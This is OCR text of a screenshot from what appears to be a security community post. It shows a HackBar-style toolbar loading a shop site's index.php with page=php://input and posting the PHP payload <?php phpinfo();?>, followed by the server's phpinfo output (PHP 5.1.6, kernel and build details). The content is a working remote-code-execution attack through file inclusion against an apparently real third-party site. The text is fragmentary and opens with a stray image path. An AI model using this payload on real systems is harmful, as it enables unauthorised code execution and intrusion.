 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://shop.theyer.com/index.php?page=php://input
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php phpinfo();?>
PHP Version 5.1.6
php
System Linux localhost.localdomain 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64
Build Date Nov 6 2014 12:26:50
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
先知社区